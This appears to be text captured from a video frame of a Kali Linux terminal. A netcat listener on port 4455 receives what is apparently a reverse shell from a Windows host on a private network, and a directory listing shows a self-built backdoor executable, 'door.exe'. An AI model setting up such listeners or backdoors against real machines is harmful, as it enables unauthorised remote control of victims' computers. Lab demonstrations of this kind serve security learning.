 09:50:07
ashes@kali: ~
Session Actions Edit View Help
┌──(ashes㉿kali)-[~]
└─$ nc -lnvp 4455
listening on [any] 4455 ...
connect to [192.168.10.16] from (UNKNOWN) [192.168.10.5] 57626
dir
Volume in drive C has no label.
Volume Serial Number is 1858-8A12
Directory of C:\Users\q41s\Documents\code\backdoor\dist
11/02/2025  10:46 PM    <DIR>          .
11/02/2025  10:46 PM    <DIR>          ..
11/02/2025  10:46 PM         7,353,893 door.exe
1 File(s)      7,353,893 bytes
2 Dir(s)  193,731,792,896 bytes free